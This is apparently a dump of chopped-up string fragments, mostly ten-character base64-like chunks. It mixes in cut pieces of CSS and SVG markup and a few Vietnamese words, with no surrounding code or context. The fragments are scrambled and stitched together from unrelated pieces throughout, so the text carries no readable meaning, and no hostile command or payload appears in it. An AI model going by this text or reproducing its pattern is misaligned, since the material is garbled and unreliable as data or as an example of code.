"GKJYxnzHO7", "ehtwFM8p7V", "JjMhM4n1Wy", "Wj4UEzRwmO", "DJMjcewzzz", "pIu4JE3s4i", "GvcWIh8AMI", "aeGMQNzL33", "Xf5QMAALgL", "hFPgAAABZe", "xz+ok7nnMx", "c0xezG33RS", "s9yHUmczk8", "wT9xJT4l7T", "iVJmYe7bJR", "M+93zMAAED", "KcWvXSZnI4", "dX2xNgVmtX", "zRkdkppA3E", "kxmGj7VLXR", "5HqRpM5Epr", "3KtvXhwQ96", "npJOzpzvCk", "Zh4jdPLNjM", "hnwPcDcQ75", "Be2ccCZ4K8", "uBch7ol7o1", "zr/XLFPP0M", "6LZ55rV+mm", "YWpf6+u6KT", "2pixrWJQ7k", "bZrFtor75/", "FvkE/eixD0", "ON7v/t7P4M", "TgIB+KqqFj", "iYcn4J2Tjh", "qgBx23AAAC", "V7JTK1Nd5x", "AAKBE3Nvmz", "TVs+aFtY/r", "D/0vsj/EzX", "O5PhyXMA09", "L2bzRY2NvY", "LziDuFcdkn", "7Kgpzr8SMT", "UO2ecEf0cT", "p7hU2xb3cp", "l7iSlxr3uz", "/Nojd1Dvgm", "wBAEK+evuT", "IAABOIe+Je", "pyOZUGyqdf", "MIcw9zz4HC", "/PeOFWmVos", "SAAC4Cc8in", "xL7d3d/VPp", "GWZ05iHtmI", "MPodligd5I", "uXcdT7iWs0", "0dsMLjMzPp", "XhZjQuYI7F", "/4cL9ayLS5", "AAKaoRT5xL", "OqZnOpq58d", "x7uXR+fxoe", "xIAAAAfnB/", "jyrNplmCmV", "26z+SfELkl", "drz8RHPHMm", "sK+Eh06zUv", "f5NkUz//PX", "5AAAASPByC", "627OaDNR4l", "AAHBOXgYBA", "svQ6BH1kMn", "ADYtc8ff5J", "cGd1sJ+6li", "+d/+HV4BQj", "9yEirMw5xz", "54UdwDAJjE", "gAAOCxxT9y", "e7STulSa2c", "ca++ufTQVp", "ynGOYSp+Th", "87xUFTncQ9", "2RT3GjbFvd", "ubePibmnT+", "afo6tRdPZ3", "mN/Hee0vkP", "4A4fqZJm21", "CfuRYh74l5", "zKEeczU9ZM", "ADveBf5iHt", "MIcw9zT0Vh", "QWJiYfQui9", "XonADo0gF6", "uHf14uU7xb", "mngOFuZdmx", "OuY7sUJTGh", "WTYFrkVOKB", "gZTuKebfEW", "GO2dq9bO+O", "nXuuXKabGI", "atlMp403Z3", "3Nt8U9yrb7", "+h3uv5TvW+", "b7DW1dEiZ+", "V9sTYFZrV5", "MC0XyyPab7", "U/cq28OE/c", "F/fEvXU3xb", "Hvi3uiUuFf", "K5/gzp++3y", "y5xTG2fuG/", "0Bh7qWZ8ck", "VxFE+8MFM4", "y/04I+jMRE", "eaJTVmYO4Z", "284.11 284", "BAAAAB7OS+", "LE3KszL4W5", "Qgh9Cb+BAV", "includes", "aVMXVtjd6+", "Xk0zbRnlMr", "S5h7nnQGHu", "wO1y6AcAAN", "ROwkd+s6wz", "ujt+8RjN28", "96klMzD0xi", "z/qmRE6Web", "8o8h3xnvOJ", "yruH/uT2er", "wy3bYp8AAB", "DNmNvz+YTY", "GUgJLtNYl6", "hubZm", "nmI2M0zOyY", "dMPuZEgcx8", "QTNHCY48z9", "56NFnWlqn/", "T3X0EilpC5", "bNGbit1ruF", "qScxMffEID", "JMuw2+eViF", "tElOrzsWER", "AAA2LnTyCf", "oxD3DMbiXs", "lgFGZv26ty", "BP3BtbEvd7", "iQvz3jhVpl", "kxPgH73tRw", "H37E7iXs06", "Y8f4dDc65W", "GFhZ/otNvA", "EPAACaOOQC", "oC7wYJjWSm", "qTN/x9GLQZ", "4G0Iy5zeaf", "ncU93jg7LT", "IBAACwJV5S", "J1x6Mwdlex", "qY5fy1kzJ2", "7/LYeO6pxu", "Zvth4l76U1", "zL1lTMy9Oh", "zjVM2cyDut", "T2q9JhmFWZ", "OeR77/HVOd", "2v601sEkzv", "jN9Fsf8f7/", "Je6VNtsPE/", "GLV0cAAAgA", "/7Dcv9OCPo", "8PiF2SWqCM", "Nodj2l1z6r", "sudlekpZc3", "F4UyZ7gn27", "O8WyITrMoR", "ERAABuTFvk", "UixTgbmf47", "/O3fyL8nZC", "xDwA4KocYA", "Q2YeqOR2Hs", "n6EQ3OvV94", "C1zKllM502", "JuDfFSdzTn", "tAuJ3FPd6Z", "79P9f5Ns5/", "4r91ztwxhn", "vjZO4pzvDk", "s90FVqOdMv", "ujfbDxP30p", "DzbSdwrTWz", "TD2F+8adoa", "AAYCXeKAAA", "Gv7S840+6W", "klNcKZ5t0Q", "P+drnQi+9F", "OB7/CUDAOT", "n31Wnelr07", "Z3cVTD6EPq", "h/ouuQScZL", "WuYWUMg0Z4", "rUO+R+nBF0", "/Vw4OPfj/U", "3T5JjMhM4n", "j7h3C0fe5M", "kh9FnEnwxA", "1O03I/8+zR", "B1CECwgA4D", "L5p46ry9FO", "Y22z+CbFLU", "tm/AEBAGBF", "MuVp6Az3UE", "i3EPkA4Nh8", "df+BwEAAKC", "30Y+Gf5AAA", "Ms7q27Ke7V", "t4yJuVdnYu", "pS5jM1GOqc", "NlLlo+FA9c", "0QGtnN7nxH", "mfI09LnDve", "SzewjBAybW", "dlekpZfXlj", "KllM5023pz", "m1x3Fveimu", "NtU63amkj+", "E4NLVCnjMc", "zD196klMzD", "ZjnM+EyYcQ", "A8v/pt84l6", "ACbdZS4txD", "lqdLJPrRZI", "FkezwG+1Mr", "EbWrKkhB5M", "ABJREFUiXt", "OCFmGk1yWT", "zQoAAJZzG/", "pbe6kx/Yd4", "2Enu1nWGew", "Lneyia/uLS", "8zwUWhzBnu", "mi/cdDP4X+", "1LU1evs+8d", "KdTpZJp8Ti", "5t4yJuZenY", "lxr7TZfpC4", "xfWcOfOyYf", "LnE5QCnFtf", "c-button-c", "cYEK3LEuYY", "pvY7jqmv+5", "viX8HyIAAO", "9jv/8A8/kn", "AAOyXwzoAA", "dbJMQ0uWlN", "3Unc0513h3", "2TPcy7b5F3", "3idLHOaMdA", "p8AABf5sEI", "+IXZ3wexnS", "4uXtZ+MBBl", "vdxe+6a4V9", "1+YBzP4h70", "5t4+5quZe2", "0Imjkvr88n", "FP2dUFJRgv", "v2jeBtCMuc", "1tLu4t3/Xd", "oXueeT1iRp", "DPgAgCAD8m", "9kM7hXnPfw", "G+Tp6j4ht8", "UzLACOzft3", "9pdeOlkmJ0", "cq2+OE/cAA", "A84qRvc1cz", "XkO98hxQdQ", "1t0U9+qb48", "STAoI2eY/T", "6sHmvt+hQs", "vm+XGZoUGo", "21 147.66 ", "ia8HRq8EDO", "OZKeGtmTw6", "0Poc5kJp8X", "sdwZ+66yf5", "x+wj4N4ejl", "6Je6VNtsPE", "Sox914wakE", "7gxPIu75vM", "F5 lại tra", "3y4ZONnIhE", "v8FxdYV+cK", "KkF0spMrc0", "MqdF3HP5iT", "pr6mauj7LY", "A4ENwH/mIe", "dActjAl9dz", "H53pw78f9T", "zO35fELskt", "src", "t81J3Ksvvd", "NFLtTJMhct", "OvyP2s5t6D", "vEcTpZ5tgZ", "cvDoh70zfF", "NblyE2xUyr", "VTnifGbKmu", "T5/M5iXsJJ", "TLWcr0l3sF", "5GRVmcc4p7", "UNzvS1ad3j", "lszeXSOTp4", "gjPtbnlMTo", "73u/87vfnu", "7Xm9gkmN7p", "2752JscuBY", "cQ9cW/dTXG", "ilpC5mXR8J", "W6O37xGM3b", "iHMx0P9Ml7", "Vsu8tr/00s", "Yln9/eQyud", "bhVPnclku0", "ADXj3X/ER9", "eF+o6TLWcr", "jHQlRU/QDC", "bgWP+mYyON", "seA/uTD3Xi", "HUmMvX1TzP", "shzIk96Ar4", "v94ZG5wUjf", "vFJD70q2We", "NTT3xrsld2", "4UdwDALhBA", "zeeci/P4Z6", "NGdsqBuX+d", "b1Ofwdqips", "X3Cvb/7PDJ", "22YLdKugF9", "7nnvgkWxxC", "9d3feQMK5l", "dkz3Iu0754", "white-spac", "mIew5naBJx", "v19P1KqD+I", "331TzMJ2TF", "Lz7tAu5+1n", "ynUThzv+I1", "4qnO73Pifu", "OtganWpT2D", "SnysTcs00+", "iLOylT08qK", "emdY/rnJZr", '_647_11" w', "FAIDTEffEv", "pbpw7pvWhl", "dj6dfLUzLA", ".traffic-b", "2UaWrKkhB7", "viPt8ve5n6", "zlokVzELfk", "PinyAQDr8v", "Rz4zQyTLvb", "m7UxDnWc8c", "button-col", "Ym5Z5t8BNO", "xqeas/Czaj", "buucvyYIPr", "sUOh2+qff+", "oT2igU4SJh", "JkhJ6MA1t9", "b2FT3/2dN6", "X5PE3IGszJ", "RvA2jG3Gbz", "4JzmJe7ozN", "VbMLXhYTQu", '" width="2', "3NFnCrz8SM", "v8/G8H/ybf", "qZG6z+SfEL", "e4d/Xie//g", "f5UY4bVyJS", "bhndxL3dOf", "4Dod3AACAk", "/ES9FhBBK6", "3EvZ5b7WFT", "+stinuiXuD", "NW+esbcN6Z", "sAAACv8OEI", "D3MPccKMy9", "U9N2SoqdLh", "edsDHcd6O7", "c6LmdcjAkz", "59vyWcO9b+", "M7okNQE4l7", "lxVC6CWEuY", "PprtapT6KJ", "CmdYnLAUop", "nLj63/5V/7", "XIXP2qirmM", "WZmOcKrOCx", "9mnWak7gXG", "7U23XHqhYx", "y/Jgg+uCWZ", "J3bQAAYCov", "gbvVGPnFP3", "emOUy9khJu", "R6kaTORKa+", "c8cLzkVxnh", "SKszDnHPbC", "3qScxXN/d+", "Kdl9sZenaw", "UgJLtNYl6P", "rN+VuoUwg7", "Key0ncI+55", "YpzmJe6NRV", "81q/TDFPL8", "sJugUEGe4N", "6XZMR9UP2z", "xxCz2c8gPK", "D8/Nv/5t8D", "zMPSsTc28f", "aiyuFKTub6", "It1UswZ7ik", "JLT7mLWr4/", "OEOzuP1kG+", "U6tFinE2Mi", "xL7P3aFPcS", "nnbAx3G+Ud", "en4VNPLzEz", "uU7RN4a092", "uZtrBu5Puy", "R+fo5ImBOm", "Pu0C7n0ri3", "TqoMnWR5NH", "ZT//4j+g7f", "jbzvRtOcO9", "d5AmHvDc0+", "/00+ca/45M", "pnJ+5wUozz", "go-svg-us ", "TpWp1SLFOB", "ny7RvO8M9r", "dpzMRvtdwt", "DEzYApl3Qi", "3PjdxL01Ns", "345AWA5r5F", "Ypm3lQl1oK", "CxB5O4p7FO", "GrNsICSn3c", "4LF7i31WBx", "YuYIYF4xAq", "j2hwtmCnfg", "hTZdZf24k4", "b/4x9d/k+8", "MaEGJWlmZs", "EPd2ZWpG4Z", "jfvZXN/8eH", "BZ2umPUG3G", "cdiezdsW/X", "39d51Xi3tK", "lan4LM2UgJ", "gm7nND4LqZ", "1Y0INStLMz", "g7PtyvFjJt", "cAcENe+x8T", "mvo8ZgWcCE", "Jx53K2A6T6", "ZfE4s8n1MP", "cE1ggU1rG4", "0f7lcLmTa3", "HxG+PADAAC", "r2FyAcAAMB", "CaPHwCALsg", "y3c2bL72u7", "295 5.8300", "AgOO793sMA", "AABwXl4IAQ", "1xP27/vPMc", "wCZy8h3+4E", "azTnMS9yEi", "bKsYlPvTYQ", "D3AMA2A1vm", "PBv8n0Ncc+", "2Hqa79mvk/", "PccKMy9NDM", "4.61 71.64", "y7ydzaY6P4", "bywyQx1KTH", "SejANbfcWO", "AdkXcE/cix", "2Gq+KbfcS9", "rmLZtX65Tx", "elswtQdj8L", "aKRr4vlxka", "YhzO4ff2D5", "1k0fn6OSJg", "luA5NXsY0J", "ecxdohlx72", "wk3S2myMU2", "Wrnnah/GOJ", "qMQ7O3O9yb", "3vRNca++mS", "FyXuRYl7AA", "fWtWO+Kpzu", "eP8sInaSu3", "i0+ddMLGY/", "ttUq9Tpa3z", "fXz8Uc+M0M", "Z7C53somv7", "M3MwoZHEHD", "Gul86QaWEU", "3bcW4h8AAA", "QoLMJU/fYF", "7Pi9xr+y8O", "NSvNCWcahY", "XsuV0c124l", "eupt+cq+2G", "an0wQFKfbR", "lqdcYh7boh", "0ludxD2bMz", "0Gd8Dny343", "A5zggAADci", "e7FlcW/dTX", "jnkO+NVx8s", "ulzfbDxL30", "+ZsA3Fm0//", "vhnwPciOQ7", "no-cache", "y95O3Ou51R", "7Ep7ol7xSd", "k7tmc0SGpC", "CUdPSidfJM", "F062Tv2Q8R", "G+TubiefU0", "biXNBH3hIk", ": calc(\n  ", "yM10HcR71M", "4cQ8AgHU4I", "Bcyx+NRJJ2", "spsgHAACcn", "CWpCc4075b", "TdbJMH9Z90", "cAAIB7400Q", "NyFeV+cKrM", "ve7P9sPqmy", "dwjxwXRC1z", "igkaOMxx5n", "Z1OqMY/Jy5", " #000;\n  }", "6aYhe2YuNz", " 'Helvetic", "zsGe5V2Qz4", "EtNff00Scw", "YqbVJJOpS0", "OYSGPatgqn", "IWtmPicicr", "DwwEUPAPBw", "F0eG8891Vh", "nu5TXEvtyn", "/PO5hmXzD3", "Pfw4mu/9/v", "dgCAExD3xL", "3NPDGKRufc", "olTZVrWpjt", "A5DmNwpn7F", "zyecu+XWxP", "zUv8tEOsXM", "DCxNyrMy+F", "DvjM8w/3Qn", "XI+7ZncS9m", "ghhNaLP52C", "PSCgAAnM5z", "v/TSyTI5Gd", "0aiYUn0/wX", "i3iwncY+4V", "ny5PV5B9Ps", "NPn3oS89XM", "pm3lQl1oac", "5fK9O4p7HT", "LZzev/q+0e", "PN4uKmebYf", "rfNoh3zngc", "qmuNdyZXSz", "vQggNFeYe5", "qSTDtF8tjc", "zMPcw9scN6", "U92p7iwPi3", "keca5iymQd", "ljqCWQ9lSO", "Ivva4v1qbA", "gZzsEZp33h", "KkDAAA04zb", "2nAzGhcwx+", "0M97Q2w70n", "/84ufPutQ4", "4SVqbjXGqz", "g/5xhf1Ew4", "OdPi58D1xw", "xWMupZGrE6", "49ZTPjdWaQ", "V9tbHBD3pm", "uIeADwS3rg", "/bTmdD5pEq", "AM8FFocwZ7", "ZnHOKe2Ujc", "e92b7YflNl", "RydVkpyZfn", "plnKQEh2m8", "Yl7kZFWZxz", "eiHsAZ/ALD", "HwIIXQ/sXE", "whS984aWf/", "niXpq4BwBA", "oHLgpnOhMT", "IfADAUzwgA", "cJJRzjz/5p", "5FmHuYew4U", "B4eSPnZwv1", "sTcs00+gul", "cy7b5F3xjj", "zVesqGNibm", "MoVIZ9pqlX", "t9txVjYHQ/", "HvufXneKgq", "apMzD3b5CO", "D3EznMQ92+", "8MBNfUk5jX", "ALDAAt+cU/", "k3nU5/spzO", "cmGtqYsa1i", "8KL4h4AwAE", "eq30Y42xm6", "SLW+jhDDx2", "QFFTDg+Be2", "rxE/f22lrn", "Tu6c46xD0A", "+eorQ7/3u7", "eGsmj87RyR", "mhmHMvX91w", "Zlp+FS30Ak", "qz7vM7Q3cL", "cw9yzCHMPc", "hY7jvRnc5y", "AwCADHxoAA", "TuJeeWIrJ3", "3EPd15d2iX", "AAJYSinzEv", "rF8f75W794", "pnzcG5H+8/", "1czAAATfkq", "mHtih/VMzD", "3rK/358NPW", "aO6p84qwM6", "zz+d7Of1uJ", "FvrZO4pzvr", "YaWozv//4f", "J3CPu1SDu+", "xNjIl6h1yP", "6nZuvvRcwV", "JY5MfV3VLP", "VUhdqC6Zfy", "482jSLbRX3", "UOYwAA0Kg9", "tT3XxvEbqr", "maVlaEzgmA", "N8W9+uYwcQ", "9O39xK3FuI", "HEPAMCBCAC", "55MqyWqYfs", "/hY29d3feQ", "503t5zyHdG", "ENe+x8TAAD", "hbHwY4S9m8", "/ziHfC8wtl", "6YWO43yjpc", "+lNca+2V7w", "sDP9Fht4l5", "MpZNrccpm4", "3atZpTuJeZ", "MOJSp7782i", "/CX0O1yJG/", "rz7tAuJ3FP", "2mfVmVuSuO", "QcmAABm8tl", "BE5wAAAsIr", "5e8i9oIy5a", "/WB6T652RO", "Q//uf/7FQq", "uZlqdw9U2O", "0J3EvMtLqj", "KZtq3DqXL6", "cz/ef/QzV8", "VWQMWv4DZ9", "/vP/qZK+JU", "Ks+7zO0N3C", "tton-paddi", "jjEPbORuAc", "atopGvi+XG", "A4fmgAAAPA", "//VX/v7QQD", "6ukjN9Fsf8", "cIW4J+5FiH", "c1jpwnQ3wP", "zqdJrMceZ+", "rwU5t4yJuZ", "93AAD48BD3", "4T9lpax7Pi", "zD3MPbHDei", "LoHJ08MVCn", "sz3BubN2ts", "eb7mBF4JjC", ";\n  }\n  .t", "U42xkStQ75", "H8AgLAFCKR", "XwrQXzBE6x", "Dv83jZm/Hj", "T2CBTGkZjz", "Oyx9M+2zi9", "6uufZr6PGY", "lau5u0ndEX", "bjmWu3fjpZ", "tPN4uKmebY", "MByDs+3K8W", "gM3xQBtghc", "Exvh4EszMx", "I8zgs5MNLQ", "3FvusDjouf", "PAjNDJMpfu", "GG6ZOr9j3+", "Py10jVxqkz", "C6Z2OZEKxq", "TTTVbr/MrD", "S04E08e9tr", "J3NvnJO7Vl", "e5p6Iw90rM", "psS97s32w/", "2yLt3B6/+r", "xr9Gy/uZy4", "QDgJDz8AwD", "U5OEAphY5p", "5iStzr3mw/", "WznJO7pztF", "S3jceZxtwK", "y1Wz+dLNO+", "6XVuvvZewF", "dNlsWCewz0", "z3Z5i2Y2qN", "uMzQotZNOp", "BTU+JeIMTN", "GRmSk3Mk7K", "/81K1Z+iG7", "AAFvi4RQAO", "NNDupmdgjx", "lekpZc3JHZ", "fHKDUR8s0n", "VHbeHdrlvP", "JHnGuYspkH", "VQAAoOyTn/", "ZOeA78P4dM", "EPXFvdErcK", "j7g3zUncK2", "9u5Wj3sLkQ", "ekpZe3PHZM", "BWW1eyUytT", "5PPCxr6Pjz", "7vl87ycR93", "cYdeGmcKjP", "1suE5cC6Dy", "JhcQeZLN7C", "+MfMQ93Unc", "SX0YBra7i1", "f38fXpsE/e", "cyovz3YOzj", "MwcTGknMSc", "+ok7nnMxL2", "u9RD5AAAAt", "7/Tb6vIO55", "MABAk7ol7E", "c4Z7io2dS+", "Qbca/irPv8", "1xqkzMPdvk", "6JPo5h5L5h", "p9tExTtqBP", "CfjuvIR9zz", "+Rj7hncxL3", "D1xL0LcE/c", "BLNrqf02mf", "MlDmLmFcDE", "8h8gEAALA2", "nsM92cVbML", "8Z8I0pDBry", "ZNlLt3VOvV", "MazM6nfayw", "W/zTXGvvtl", "PRWHulZjxy", "7rPou7xbKD", "EMbE3MPc0/", "enmem61ILp", "/sYIQ+hTC3", "7AY02z+Naz", "Ah8HfmIexY", "p9w7uWwpzt", "c76z6/M3S3", "fHV5AAAACX", "Zh7NV6yoY2", "bYp754x7C5", "QmiU2ZYRuI", "6MbrYT99LE", "YTY3QWznyl", "EvQtwT9xJT", "+KC8j3zEvd", "xb3o5lnj3s", "Z48z9ih46G", "96ZvinuFTX", "iZ9xcRMsE3", "oX8VJACIWF", "E/I1OncJqk", "i+stinuiXt", "P+b5qoOGlx", "AADg28j3ox", "F6fKfN/tJ/", "Y/GJvTRkrG", "iLiOJ2S9pC", "FPdym+Le5p", "03xSxsx8Tl", "cW93m+KeuJ", "AA0WY584p6", "cgLgn7kWIe", "z/J0skyq9l", "J8Q+wz2BBT", "fuNVwV3+wj", "e417hwhc4l", "JjmKfKJe+J", "N/WDmf8m3X", "Ry33RL1C9S", "xD3xL3ElLj", "4p7HTNxb6y", "IaoJ0S3Gc/", "lXifL22YLd", "xORDCKG4vu", "7JTOh8Us2m", "E1IYMYEboZ", "5eco8Oys+C", "N3xT3CpviX", "/hmcBEGtO2", "/cN3ZDS5aU", "VmYe6+Ve67", "MPV1FUG0P2", "muFffLN40d", "pg7kJWZ8vp", "qkU/cE/fW3", "Jjzjmr/ztf", "yTnWbxkz8V", "jyffJsWZ7n", "XhT3AAB2xu", "WqZ1/aXXjp", "k+8rxE/f22", "h7Nidxz7Y4", "goxqSal2zy", "TjhTdnvXzH", "/eprhX3yze", "nnsTE3BOD+", "3FWu4ZQKYE", "H6z31hNJMC", "ZMn9RE30UF", "M23Wz3/ml1", "SzEkXaRUpu", "5h3hunytTq", "e9TpS3TeM8", "7mntucO9jx", "33d96AgrlW", "j6r/8OcT/t", "fmjbmL6yxu", "B7BfMHxlMf", "d4XtHnDx8b", "zrU6WyfUiS", "ALg3DsAAAM", "XZYHG1wXzP", "1+pkmVwvkt", "7wlT0iLmZz", "mEjeF+o6TL", "ieUy4P+Nfb", "GeAyZdWJK4", "D/Wvet0yI3", "fkw1LgDL41", "fSrhWkZYGT", "VPdQifEpHr", "xyTD33EzMv", "66WQOm+Xxz", "4TYJakJzjT", "rnnIvz/fTm", "gHnsYiM9Sh", "0aN6iTf6bJ", "ej9hgcJmZ9", "6WuxnNqvKG", "8Ru6h3wTHB", "inuHAbpvbW", "TKxL3rE7in", "Z3uZWq+S3M", "ZGa6ZtiFrZ", "tlB+E9nIm7", "SzTvu0M97Q", "5O4p7FOTos", "xiYu6JqlfK", "WZsrrsylOl", "r5Z6rfRjjb", "shpYsKaEH8", "e63cc7UPY5", "KCLljqPsu9", "kéo xuống ", "CsI6WAdyHa", "zwCwoAW/gm", "DZ1hD6J+Ft", "3S6btAJoJj", "w70n2fxRx8", "3bGe5p7f2H", "IYQ6xGaL0G", "lgvY86nSyT", "9ma3YEJnUx", "jrPr8zdLcg", "1DiXnUYcU9", "AsZ4SZpbTb", "qJKth+iU/M", "cwtoJBpzgg", "e1eQPGxoLN", "q80pmam264", "86QaWEUKmz", "xbiHwAAMfi", "t4nchXlfnC", "RTjHzWjT31", "UmcYdeLRpF", "mBal7gcoJT", "mWu3fjpZpn", "BwA6XOgAAA", "tQEZ5p3S2S", "vW1H0G0P1w", "EvvSnu1Tc7", "lZG4mHZ9JO", "9hqPuPdf5q", "M+oySKEEJL", "fEWTuJefem", "gjxrEd0y83", "d8U9+qbGeK", "A88jUVmqEO", "iXn2znbgXX", "xSdvuinuja", "+1Qeym3gHP", "zySLW6hhzP", "Da8IQIAwIf", "t3rPch1JnM", "MXb1A+pnX/", "TXfj2fzyuB", "Us65juxQlM", "lJQsAADZM3", "uCaUxZbFKD", "RbvIgQQuOF", "ZIJVOeJ8Zk", "dLIwAAsCpx", "COzft3bkHv", "/wfggAALAT", "YfFGeOdM7X", "poS3ZvLoHJ", "T905+Je4Vi", "rv+sr+QAAa", "sAAAfnMAcA", "ZACDgMfKJe", "BnO8B3hEwL", "ud7JCX+BJm", "msAABDy2W/", "4JngolDmDP", "WqQYZyPTf/", "jQzDmXq+68", "zYx+RBCSBc", "SyT68+QOv3", "0TZwq07I23", "sLzrS75TE5", "c61Olsn1Ik", "8N53jf7D/W", "tvinv1zY4L", "mP76a5KYO5", "jjMceZ+RQ+", '="objectBo', "3Et9SAXPKi", "HgA+DN9Evu", "o3EBcyw+dd", "pgWpe4HKCU", "GtnsLneyia", "cTMy9Gi/Z0", "xEDOvAKZ1i", "iHsATvjFB4", "NUzZFPgDgj", "Xa0TTiVfOM", "SLep0xe2jv", "69kBFuktZm", "vUyb/wbfWH", "MzpxlDM50M", "ABe4iUBAIA", "HUmM/m8sLH", "TNwR+s99YT", "XjIBAIBN20", "7YeJeelPcq", "cmTD6EEEJO", "cAwCA/vChA", "u1uWCfBiNx", "uWdlYu7tY2", "Hof/cbcU/V", "fqm50XintX", "g3Lj/wY8Pk", "12lljP9Upr", "U0oxqjT6Zt", "NdvAVTG25G", "sCJ0TAF06Q", "DrmfNL3/8U", "JjCRxrRtFY", "4h7didxT3f", "gM4GTO2tL/", "LfFPMwmTmY", "/yPXdAX5z7", "TBxL7155rj", "Ln3RM5HE08", "3MPPJItbqG", "AjdXyziFxT", "6dmWhoYWLu", "5MrrZTtxLE", "u5TXGv5cro", "ZxgQrcsS5h", "jCPPA0Fpmh", "0N2C/NDlZu", "SbXiyR1JjL", "CAafzkT2/+", "EJPqBZ+Zfo", "zwUWhzBnuy", "Z0PqmSrIbp", "lTRzpj8iGE", "2+ck7tWX7u", "/Rzf9e9xkU", "2LGJ8PcczM", "FBA4c5ztyv", "EAEAgGnEve", "TMT+BZDyOe", "hLfD9QJf6Z", "H99dckMXcg", "AHRL3xL0Ic", "D2Ms87Tksz", "vVJNHFl65g", "+OsbEvaj/5", "FscQs9nIHH", "p7DSdzTnak", "Ke/XNrjuKe", "PGj429of1m", "yMff2MTH39", "Lch3/aLga6", "7HhqnSZznC", "Nynv/518SN", "4sAAAAPgmn", "DM5acoUmLo", "cQ9AIBPCm/", "GXESwMhZBX", "bUzMPcw9sc", "J/KILmTOCR", "nO0a9OZ/Rz", "TFptp3eDs0", "7L94u//Ttj", "E/PdeQj7rm", "NvOgLrUU5u", "muFfb67yw2", "eELgmOI8Jz", "EgCAMCNe4h", "mbS8Zmkk2W", "xOhjQzDmXq", "FVzth3lZxz", "pb//t//GfM", "VWnCozd1k2", "OsM9hul4AP", "sMAFwi7ol7", "MPVH1Klkg2", "+IoMGvJpsq", "AATfPjDHzz", "hJx0QeRzMP", "yxL30sQ9AI", "wmWl4qnN06", "3txpXClMWm", "9BwpzL82MT", "btk2MwcTGg", "WaZtq6Cr1H", "fcP1yWhxpc", "8MCBUpvY5E", "ontainer *", "ufosOwk7ik", "g7LTuKeMrP", "F4Cyfn3c/d", "Ty7Ey4Ywbq", "6ii059K30D", "rayscale(2", 'skUnits="u', "MS9Nk7inu4", "H0kZrJDoXu", "ddYh7AOCFi", '="mask-typ', "29hU9/9nTe", "Rp8p8/AiH5", "SVqberHlad", "6whspAADAv", "0oT37dLhs3", "Fo5Ly9Pp9w", "cnnhY19Hx9", "OFVmDVt+aN", "95AwrmWp0s", "IebNmPMb0Y", 'ill="white', "zfFPeim0eO", "/7u77SfyG8", "acY5xCm5uM", "kOR9/6oyUg", "er {\n    z", "yPfKZPbpJO", "KZGan/fP2X", "ZmalBIKknT", "9YoPBZWbWr", "IO4Vx2SchL", "YEwcoKZ+ve", "5xHcT+QAAa", "NmHqjkdh7K", "P/wf55Dv6e", "w1Mt1FjHxO", "WMcJO0Nhvj", "uszD3hueef", "J98QTuRzgT", "zL19TMw9bW", "ebmrl1n+Ee", "e2urdNca+2", "+68NYjf1Dn", "gB4DTEPXEv", "FNAnOHe2Nb", "oXmvRLydW5", "5h7b8LkQwi", "KRLRi1zCyh", "6nlTL+UJr5", "xmaCTWeAvn", "v2FfR1gv8Z", "OgAAuOgh8o", 'Jggg=="/>\n', "i5hXAtC5xO", "x+AADYtc8f", "PcAwAA4EML", "GYw9RIDfRd", "hOsyhHnM1P", "oSsYTMzaTj", "f/aBnQ2YGp", "368/+hnroh", "c4bc3jGdGM", "ygz1iHDEmb", "zobMLW3PuI", "sYiM9ShxPT", "AAEXinrgXI", "dxqD5viXn3", "ZONnIhEYSc", "mWKeXoZZhK", "BtswW6VdCL", "+eXFA3Ju+K", "1HRi+NdNl7", "4lSZ/juQQI", "Olmmvq4iiP", "ng-x);\n  }", "p6Az3vjflk", "wNwmZnpvmI", "9oxqFTR3sr", "TAdeOUAoI2", "cl7ol7EeKe", "gXGWl1xiHu", "D6HOZCafFz", "vVwG/3QHfF", "pktZmMEZMP", "QTuRzgTH7F", "R/sudlekpZ", "b7HP6qDj8g", "MmGNibmHua", "o7ji9FZkPQ", "vW1O4l596a", "    transl", "oKxjibmfpZ", "odQZzKTzws", "NPyF2SWqCM", "O8p9t1X/wO", "vA2jG3GbzT", "cpuXMSFi5n", "U84d8vHnv3", "M5NNnQ5xHM", "zsCH0y/dPv", "XC5k2t1wmL", "vdNmkZU4Bh", "oizspU9PKi", "zmf47k+Q7X", "nkmMXhSntQ", "JCAzU2pinp", "7UScA5jeR7", "Id3tFcLOpm", "ZXpt3yL3Wp", "text !impo", "91Nca++OU7", "b9OM//wvqx", "alWw7IFTGv", "eHViHs+J3H", "7N54Do7nNc", "lgWDzzPile", "Ss7Ss2BLhV", "LlcxtNv+E2", "7XIS93Rnak", "amRKVHec3o", "p7UZ7n11++", "0KZM9yTbd6", "X+cS9hqvim", "ibmXp2ZaGh", "pfndS5UM+0", "HvjVJlaLVK", "46GSP/6xDQ", "xcwInSzzdq", "mavvEfWM3t", "ONOdj6dfLU", "P2Wf0f5nza", "RMMDuPCc7o", "Ht1JubePuZ", "rbPb1Ofwdq", "0k0u57Sa59", "50sE+t9CHU", "36O7/p3rki", "1UKmzS2XiU", "186YpzloVJ", "neQvPBCbSm", "sre3XQz7ZN", "k7ol7EeKeu", "PB7exAAAoA", "7qnGsilwLX", "pSUBmptTEP", "p84qwM6eWB", "zdwU92p7iw", "7XjF7wUAAB", "vQr/zN356/", "AuHaCXDUyv", "PTVz/pt7io", "KeuBch7m06", "f3TzPcxI/B", "H8Q9s5G4Bz", "VxqkzL2nTH", "RNzr87E3Nv", "HSgDgpsQ9c", "53/8w+nHie", "k+Jmm9v/5l", "rBOYd7zX0H", "qYs5dga0jA", "QTzHPKdcQY", "7ujO1InHP6", "8tAByWuCfu", "hglqytCKQM", "ejZdsaGNi7", "bWEYImTa3X", "S4V9psP0jc", "zHud0lMn9r", "s9J3LM4R4d", "WzrAY", "CEOhsxpxaP", "vvDu1yEvd0", "WvKpjL2JS0", "4IXDczrc7h", "+5tyL30ur5", "MScuHYoIG8", "Ge7JNm/B1B", "OcxL3ISKsz", "STC905FMKD", "ZTF2qslnAF", "WsXx/vlbv3", "NzPhkfcaRV", "cw8AAHFP3M", "AANiGAyMAA", "Hi3nLj63/5", "9c1x4h4AAP", "DtjrTX5g3B", "Hovjb7R7OK", "bBKFlgEx7I", "Z5p6biblXZ", "E6busSv03W", "uMCAHDv3vn", "TzyiXt72RT", "cxL360ludx", "I2kbsw74tT", "X39xCyO3G1", "MQ8QQ0+QEp", "c075H7SJK1", "eqFjHCTtDY", "3opviXvuNr", "1bG1LU1evs", "FWmcQcebZr", "slZnwyzD03", "914r99xleb", "e/+zhtQMNf", "NCkY+4Z3US", "udbcZ8I29r", 